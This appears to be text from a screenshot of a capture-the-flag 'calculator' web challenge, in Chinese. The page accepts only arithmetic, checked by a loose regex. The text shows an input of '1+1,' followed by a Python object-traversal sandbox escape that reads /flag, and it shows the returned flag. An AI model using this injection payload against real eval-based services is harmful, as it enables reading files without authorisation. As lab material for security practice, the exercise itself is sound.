 math tools
主页
计算成功。 计算结果为 (2, 'flag{be9a6935-5c76-4190-a453-fae578bea52a}\n')
性感计算器
在线计算
只允许四则运算:
^[0-9.]+\s*[*+-/]\s*[0-9.]+
TODO:一定要写好正则
1+1,
().__class__.__base__.__subclasse
s__()[40]('/flag').read()
calc